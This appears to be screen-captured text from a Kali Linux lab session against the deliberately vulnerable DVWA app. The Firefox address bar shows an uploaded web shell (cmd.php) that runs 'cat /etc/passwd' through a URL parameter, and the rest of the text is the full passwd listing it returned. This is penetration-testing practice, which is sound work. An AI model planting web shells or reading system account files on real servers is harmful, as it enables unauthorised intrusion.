 Burp Suite Communit... Mozilla Firefox Shell No. 1 uploads - File Manager 03:51 AM Ctrl
Mozilla Firefox
192.168.0.137/dvwa/hack
192.168.0.137/dvwa/hackable/uploads/cmd.php?cmd=cat /etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Notice: Use of undefined constant cmd - assumed 'cmd' in /opt/lampp/htdocs/dvwa/hackable/uploads/cmd.php on line 1
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:103:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:106:65534::/var
/lib/strongswan:/usr/sbin/nologin ntp:x:107:112::/nonexistent:/usr/sbin/nologin messagebus:x:108:113::/nonexistent:/usr/sbin/nologin
redsocks:x:109:114::/var/run/redsocks:/usr/sbin/nologin rwhod:x:110:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:111:65534::/run/iodine:/usr/sbin
/nologin miredo:x:112:65534::/var/run/miredo:/usr/sbin/nologin usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
tcpdump:x:114:119::/nonexistent:/usr/sbin/nologin rtkit:x:115:120:RealtimeKit,,,:/proc:/usr/sbin/nologin _rpc:x:116:65534::/run/rpcbind:/usr/sbin/nologin
Debian-snmp:x:117:122::/var/lib/snmp:/bin/false statd:x:118:65534::/var/lib/nfs:/usr/sbin/nologin postgres:x:119:124:PostgreSQL administrator,,,:/var
/lib/postgresql:/bin/bash stunnel4:x:120:126::/var/run/stunnel4:/usr/sbin/nologin sshd:x:121:65534::/run/sshd:/usr/sbin/nologin
sslh:x:122:127::/nonexistent:/usr/sbin/nologin avahi:x:123:128:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-
openvpn:x:124:129:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:125:130:NetworkManager OpenConnect
plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:126:132:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin saned:x:127:134::/var
/lib/saned:/usr/sbin/nologin inetsim:x:128:136::/var/lib/inetsim:/usr/sbin/nologin colord:x:129:137:colord colour management daemon,,,:/var/lib/colord:
/usr/sbin/nologin geoclue:x:130:138::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:131:139:Light Display Manager:/var/lib/lightdm:/bin/false king-
phisher:x:132:140::/var/lib/king-phisher:/usr/sbin/nologin kali:x:1000:1000:kali,,,:/home/kali:/bin/bash systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin test1:x:1001:1001::/home/test1:/bin/sh user1:x:1002:1002::/home/user1:/bin/sh user2:x:1003:1003::/home/user2:/bin/sh
user3:x:1004:1004::/home/user3:/bin/sh user4:x:1005:1005::/home/user4:/bin/sh user5:x:1006:1006::/home/user5:/bin/sh user6:x:1007:1007::/home/user6:
/bin/sh user7:x:1008:1008::/home/user7:/bin/sh user8:x:1009:1009::/home/user8:/bin/sh user9:x:1010:1010::/home/user9:/bin/sh
user0:x:1011:1011::/home/user0:/bin/sh user10:x:1012:1012::/home/user10:/bin/sh user11:x:1013:1013::/home/user11:/bin/sh user12:x:1014:1014::/home
/user12:/bin/sh user13:x:1015:1015::/home/user13:/bin/sh user14:x:1016:1016::/home/user14:/bin/sh user15:x:1017:1017::/home/user15:/bin/sh
user16:x:1018:1018::/home/user16:/bin/sh user17:x:1019:1019::/home/user17:/bin/sh user18:x:1020:1020::/home/user18:/bin/sh
user19:x:1021:1021::/home/user19:/bin/sh user20:x:1022:1022::/home/user20:/bin/sh user21:x:1023:1023::/home/user21:/bin/sh
user22:x:1024:1024::/home/user22:/bin/sh user23:x:1025:1025::/home/user23:/bin/sh user24:x:1026:1026::/home/user24:/bin/sh
user25:x:1027:1027::/home/user25:/bin/sh telnetd:x:134:142::/nonexistent:/usr/sbin/nologin proftpd:x:133:65534::/run/proftpd:/usr/sbin/nologin
ftp:x:135:65534::/srv/ftp:/usr/sbin/nologin
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.